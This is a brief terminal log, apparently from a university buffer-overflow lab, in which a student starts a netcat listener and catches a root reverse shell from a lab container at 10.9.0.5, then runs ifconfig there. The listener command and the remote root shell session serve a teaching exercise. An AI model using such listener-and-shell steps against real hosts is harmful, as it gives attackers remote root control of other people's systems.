 [12/02/22]sysc4810@sysc4810-vm23:~/.../Setup$ echo hello | nc 10.9.0.5 9090
^C
[12/02/22]sysc4810@sysc4810-vm23:~/.../Setup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 35558
root@869b2d372253:/bof# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 41  bytes 5162 (5.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13  bytes 867 (867.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@869b2d372253:/bof#